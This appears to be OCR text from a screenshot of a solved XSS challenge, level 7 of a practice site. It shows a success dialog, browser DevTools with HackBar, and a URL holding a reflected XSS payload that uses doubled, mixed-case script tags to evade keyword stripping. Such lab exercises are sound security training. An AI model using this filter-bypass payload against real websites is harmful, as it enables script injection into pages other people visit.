 d17.s.iproute.cn 显示
完成的不错！
确定 取消
DevTools - d17.s.iproute.cn/level7.php?keyword=%22%20%3E%3CsCRsCRiptipt%3Ealert(1)%3C/scrscriptipt%3E
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://d17.s.iproute.cn/level7.php?keyword=" ><sCRsCRiptipt>alert(1)</scrscriptipt>